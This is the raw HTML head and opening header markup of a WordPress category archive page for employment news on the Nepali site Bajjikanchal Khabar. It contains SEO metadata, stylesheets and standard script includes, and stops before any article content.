

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/
body_size: 91004
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			रोजगार Archives - Bajjikanchal Khabar		</title>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="Bsmt4FYZ709G5uczJXTlaw1Y8tsJer6hten4wOEcqtE" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>रोजगार Archives - Bajjikanchal Khabar</title>
	<link rel="canonical" href="https://bajjikanchalkhabar.com/category/विजनेस/रोजगार/" />
	<link rel="next" href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="रोजगार Archives - Bajjikanchal Khabar" />
	<meta property="og:url" content="https://bajjikanchalkhabar.com/category/विजनेस/रोजगार/" />
	<meta property="og:site_name" content="Bajjikanchal Khabar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/","url":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/","name":"रोजगार Archives - Bajjikanchal Khabar","isPartOf":{"@id":"https://bajjikanchalkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/#primaryimage"},"image":{"@id":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504302755_1270226604665178_2730856966759095956_n.jpg?fit=1600%2C1342&ssl=1","breadcrumb":{"@id":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/#primaryimage","url":"https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504302755_1270226604665178_2730856966759095956_n.jpg?fit=1600%2C1342&ssl=1","contentUrl":"https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2025/06/504302755_1270226604665178_2730856966759095956_n.jpg?fit=1600%2C1342&ssl=1","width":1600,"height":1342},{"@type":"BreadcrumbList","@id":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bajjikanchalkhabar.com/"},{"@type":"ListItem","position":2,"name":"विजनेस","item":"https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/"},{"@type":"ListItem","position":3,"name":"रोजगार"}]},{"@type":"WebSite","@id":"https://bajjikanchalkhabar.com/#website","url":"https://bajjikanchalkhabar.com/","name":"Bajjikanchal Khabar","description":"","publisher":{"@id":"https://bajjikanchalkhabar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bajjikanchalkhabar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bajjikanchalkhabar.com/#organization","name":"बजिकान्चल मिडिया प्रा.लि.","url":"https://bajjikanchalkhabar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bajjikanchalkhabar.com/#/schema/logo/image/","url":"https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=1045%2C300&ssl=1","contentUrl":"https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=1045%2C300&ssl=1","width":1045,"height":300,"caption":"बजिकान्चल मिडिया प्रा.लि."},"image":{"@id":"https://bajjikanchalkhabar.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Bajjikanchal Khabar &raquo; रोजगार Category Feed" href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bajjikanchalkhabar.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1761701907' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='upk-tag-cloud-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/css/upk-tag-cloud.css?ver=4.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59296-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59296.css?ver=1768914996' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59241-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59241.css?ver=1768914996' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59251-css' href='https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59251.css?ver=1768914996' type='text/css' media='all' />
<link rel='stylesheet' id='upk-site-css' href='https://bajjikanchalkhabar.com/wp-content/plugins/ultimate-post-kit/assets/css/upk-site.css?ver=4.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-khand-css' href='https://fonts.googleapis.com/css?family=Khand:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-mukta-css' href='https://fonts.googleapis.com/css?family=Mukta:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=68fd6b85b6f096227e2501fd&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=32%2C9&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=192%2C55&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=180%2C52&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=270%2C78&#038;ssl=1" />
<script>console.log('[NT Popup] No widget output; not rendering. Add a widget to Appearance → Widgets → Pop Up Ads or use ?nt_popup_test=1');</script></head>
<body class="archive category category-26 wp-custom-logo wp-theme-nepalitheme_elementor elementor-default elementor-kit-59296">
		<header data-elementor-type="header" data-elementor-id="59241" class="elementor elementor-59241 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-eea47b0 e-flex e-con-boxed e-con e-parent" data-id="eea47b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6f3a2054 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6f3a2054" data-element_type="container">
				<div class="elementor-element elementor-element-1002de33 elementor-widget elementor-widget-image" data-id="1002de33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bajjikanchalkhabar.com">
							<img fetchpriority="high" width="768" height="220" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=768%2C220&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-4405" alt="" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?w=1045&amp;ssl=1 1045w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=1024%2C294&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=600%2C172&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=696%2C200&amp;ssl=1 696w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c5ac793 elementor-widget elementor-widget-shortcode" data-id="3c5ac793" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">&#2408;&#2406;&#2414;&#2408; माघ &#2407;&#2408; </div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e077557 e-flex e-con-boxed e-con e-child" data-id="3e077557" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1d56b78f elementor-widget elementor-widget-shortcode" data-id="1d56b78f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2241ebb9 elementor-hidden-mobile animated-slow e-flex e-con-boxed e-con e-parent" data-id="2241ebb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;none&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ee6dfed e-con-full e-flex e-con e-child" data-id="1ee6dfed" data-element_type="container">
